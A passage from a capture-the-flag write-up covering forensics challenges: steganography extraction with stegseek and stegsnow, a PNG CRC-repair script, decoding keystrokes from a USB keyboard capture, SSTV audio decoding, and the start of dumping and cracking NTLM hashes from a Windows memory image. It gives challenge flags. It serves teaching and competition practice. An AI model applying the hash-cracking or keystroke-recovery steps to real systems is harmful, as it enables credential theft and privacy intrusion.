
The second part of the flag was hidden in plain sight on the about-styled page.
flag{wA1t_a_m1nUt3_

The first (or final) part of the flag is hidden in JavaScript for the old.html page. The final step to this whole process is to combine all these parts into a single complete flag.
flag{wA1t_a_m1nUt3_I_th0ugh1_sh3l0ck_w2s_a_d3t3ct1iv3????!?!?!}
Forensics
Stegosaurus stenops
This stenops swallowed the flag… and some unusually large rock
Created By: ZeroDayTea
To start the forensics category we have Stegosaurus stenops, a steganography challenge. Supposedly, inside the given .jpg file there is a hidden flag.

Upon initial inspection, the image shows nothing untoward. The next step for me was to apply some tools to the file to see if there are any hints or flags in the open. However, nothing worked out or gave any important details. Eventually, I looked up some jpg steganography tools and tried out stegseek. My goal with stegseek was to attempt to brute-force a password and extract anything hidden in the image.

Stegseek quickly outputs a passphrase but also some hidden text into my output file. The hidden text was the flag we were looking for.
flag{ungulatus_better_than_stenops}
Art Mystery
You put you new artwork into a safe but when you looked in the morning, someone had stolen it!! Next time you’ll have to cheCk youR loCk.
P.S I might want to remake this challenge with a new image and flag
Created By: ZeroDayTea
Art Mystery starts with us investigating a png file. Let’s take a look at the image.

The file is broken and my image viewer says there is a CRC error in the IHDR chunk. This means that some part of the IHDR does not match up with the picture’s original CRC value. To inspect further I tried using pngcheck on the file.

The error appears to be a result of the dimensions of the image being set to 0 x 0. Unfortunately, pngcheck didn’t reveal any potential fixes or values that would work. So naturally, I just tried editing in a random one.
To preface this operation, I should explain a bit about the IHDR chunk. According to this resource the IHDR chunk will have the following qualities:
The IHDR chunk must appear FIRST. It contains:
Width: 4 bytes Height: 4 bytes Bit depth: 1 byte Color type: 1 byte Compression method: 1 byte Filter method: 1 byte Interlace method: 1 byte
The important parts for this challenge are the width and height, which come right after the IHDR header. Here’s an example of what it looks like in a normal png file.

Figure 14-3 shows the example IHDR chunk with the width and height bytes highlighted. These values are what I edited to attempt to fix the file. I put in some random values and tried pngcheck again.

It’s not a full fix, but it does reveal the CRC we need to get. So hopefully, all we need to do is find the right width and height to satisfy the CRC. I found an excellent script here to do the brute-forcing for me.
from zlib import crc32

data = open("art.png",'rb').read()
index = 12

ihdr = bytearray(data[index:index+17])
width_index = 7
height_index = 11

for x in range(1,2000):
        height = bytearray(x.to_bytes(2,'big'))
        for y in range(1,2000):
                width = bytearray(y.to_bytes(2,'big'))
                for i in range(len(height)):
                        ihdr[height_index - i] = height[-i -1]
                for i in range(len(width)):
                        ihdr[width_index - i] = width[-i -1]
                if hex(crc32(ihdr)) == '0x60444cb6':
                        print("width: {} height: {}".format(width.hex(),height.hex()))
        for i in range(len(width)):
                        ihdr[width_index - i] = bytearray(b'\x00')[0]
The script will attempt all dimensions within a range and check the CRC value, printing out every valid set of dimensions. Here is the script in action:

So for art.png we just need to edit into the IHDR “02b0” for both width and height and the picture should be fixed. After a quick edit, I had a new, working picture and the flag.

flag{you_found_my_size}
Wirf die Gläser an die Wand
Our operatives managed to intercept this message. We know they’ve been transporting their plans over the network we infiltrated so there must be something here that we’re not seeing.
Created By: ZeroDayTea
For this challenge, we are given a single text file containing lyrics to Moskau by Dschinghis Khan. Supposedly, somewhere hidden in this message, there is a flag we need to find. I started by examining the file in a notepad.

Nothing seemed out of the ordinary so I moved on to examine the file’s hex in xxd.

The file has some extra whitespace characters hidden between the lines of lyrics. Specifically, it contains extra spaces and tabs. Searching up whitespace steganography revealed a tool called stegsnow which uses this same set of characters to encode a message. Stegsnow appends tabs and spaces to the end of lines of text to hide the message. Next, I tried running stegsnow against the message to see what was hiding there.

Unfortunately, stegsnow wasn’t too keen on returning anything just yet. It either needed a password for decoding or I was way off course. For passwords, nothing seemed more suitable to me than the title of the song. So I tried stegsnow again with both the English and German titles as passwords.

The German version of the password turned out to be the most effective and out popped the flag.
flag{du_bist_ein_echter_Russe}
tippy tappies
how’d you get this in the first place :eyes: dids you has logger on me?
Created By: ZeroDayTea
Tippy tappies is a forensics challenge where we are given a capture of some USB frames. To start, let’s look at the capture in Wireshark.

The majority of the frames in the capture are USB protocol “URB_INTERRUPT in” frames. Given how many of them there are, I felt it was a decent place to start my examination.

The “interrupt in” frames contain a bunch of Human Interface Device (HID) data that shows the USB device was a keyboard. Meaning this capture must be some sort of keylogging session. In Figure 16-2 there are two varieties of interrupt in frames - input and confirmation. Within the input frames, we can see the exact key inputs that are sent from the device. For example, in Figure 16-2 the user pressed the “Enter” key. With this in mind, I narrowed down my search to just input frames using some filters.

I used a combination of filters to view frames with valid key input. Looking through some of the input, it was highly likely that I was on the right track. By scrolling through some of the frames you can make out phrases like “sudo apt-get” and “wechat”. From here there are two possible ways to move forward:
- Scroll through the input frames until the flag is found
- Create a script to output all the keys pressed
Both are completely valid ways to solve this problem but for a small “wow factor” and to save some eye strain I’ll demo a script for reading and decoding the frames. However, to simplify things, I needed to export only the keyboard input frames into a new .pcapng file using “File -> Export Specified Packets”.
import re

# HID codes in decimal
hid_codes = {
        4: 'a', 5: 'b', 6: 'c', 7: 'd', 8: 'e', 9: 'f', 10: 'g',
        11: 'h', 12: 'i', 13: 'j', 14: 'k', 15: 'l', 16: 'm',
        17: 'n', 18: 'o', 19: 'p', 20: 'q', 21: 'r', 22: 's',
        23: 't', 24: 'u', 25: 'v', 26: 'w', 27: 'x', 28: 'y',
        29: 'z', 30: '1', 31: '2', 32: '3', 33: '4', 34: '5',
        35: '6', 36: '7', 37: '8', 38: '9', 39: '0', 40: '\n',
        42: '\b', 43: '\t', 44: ' ', 45: '-'
}

data = ""
with open('keyboard.pcapng', 'rb') as f:
    data = f.read()

# Regex find all blocks of 72 bytes starting with the header
key_frames = re.findall(b'\xc0\xcc\rf\xc5\x98\xff\xff.{64}', data, re.DOTALL)

# Extract first key code from the frame
key_codes = []
for frame in key_frames:
        # Remove double keystroke for readability
        if frame[-5] == 0:
            key_codes.append(frame[-6])

# Translate key codes to ASCII
result = ''
for key in key_codes:
    if key in hid_codes.keys():
        result += hid_codes[key]
print(result)
These frames have a specific format and this script operates with that in mind. Each frame consists of 72 bytes with the first 8 bytes being a constant header of “c0 cc 0d 66 c5 98 ff ff”. Using regex the script finds all blocks matching these specific requirements.
The extracted blocks are then trimmed down to the keyboard input code. Aside from some special keys like shift and ctrl, the data for keystrokes are located in the last 6 bytes. When a key is pressed its corresponding HID scancode is placed in the first byte of the final 6 bytes. However, if another key is pressed or held at the same time, its code will be placed in the second byte. Since there are 6 bytes, for most keyboards a maximum of 6 keys can be pressed at the same time.
For this script specifically, we get the first key pressed and skip frames with double presses. This is to avoid some repeating letters in the sequence. Finally using a dictionary of the HID scancodes mentioned earlier, the script decodes the HID values into ASCII characters. You can find a full set of scancodes here.

Figure 16-4 shows the output of the script when run against the new .pcapng file. Among the output is the flag (which requires a tiny bit of formatting before submitting).
flag{wowgoodusbdetectivework}
Luna Guesser
We intercepted this message being sent from a strange location. Can you figure out where it’s being sent from?
Note: The flag is the name of a location. All lowercase letters and words separated by spaces. ex: flag{new_york_city}
Created By: ZeroDayTea
Luna Guesser is an audio forensics challenge where we are given a single .wav file and need to find the location it was sent from. The audio sounds pretty bizarre, parts of it almost sound like connecting to dial-up internet.
Click Here to Listen to the Audio
The trickiest part of this challenge is figuring out exactly what this noise is. Given the name of the challenge and the description, I banked on the idea that this sound had something to do with space or the moon. I searched for a while before stumbling upon some interesting results.

My search “luna decode signal” mentioned slow-scan television (SSTV). SSTV is a method for radio operators to send pictures to each other. But on a more interesting note, it has been used quite a bit for transmitting images from space. Here is an example of what a usual SSTV transmission sounds like.
Click Here to Listen to an SSTV Signal Example
The example should remind you of the original .wav file for this challenge. Now that we know what we are dealing with, we just have to turn these sounds into a picture. There are a handful of tools available to perform this task. I ended up using QSSTV but really any single one should work well enough. Next, I piped the audio into QSSTV and tried to get a picture out of it.
Figure 17-2 shows the decoding in action. As the audio plays, the picture is created line by line. Eventually, the full picture was rendered, revealing the secret location.

The output is a picture from the 1969 Moon Landing. So supposedly, the location we are looking for is somewhere on the moon. Specifically, the moon landing site or somewhere near it. A quick search turns up all we should need to solve this.

There are a few options here to try:
- Tranquility Base
- Statio Tranquillitatis
- Mare Tranquillitatis
Trial and error is the best bet here. In the end, the correct answer turned out to be option 3: Mare Tranquillitatis.
flag{mare_tranquillitatis}
memedium
not memeasy not memhard… just memedium. (p.s. it’d be good if you found password and wrapped it in flag{} lol)
Created By: ZeroDayTea
This forensics challenge involves extracting a password from a memory dump. To begin I started up volatility to get an idea of what operating system profile I should use for this analysis.

Out of the 3 choices available I decided to go with the first one “WinXPSP2x86”. Next, I tried to get a dump of all the hashes from the file. To do this I used the hashdump plugin.

The Mimikatz plugin works even better for this task and skips a bit of work cracking the hashes. Unfortunately, the plugin broke on my machine. Anyway, after a few seconds, 3 hashes popped out. Since we are working with a Windows memory capture, all the hashes should be in the NTLM format. To continue, I copied these hashes to a file and ran them through john the ripper.
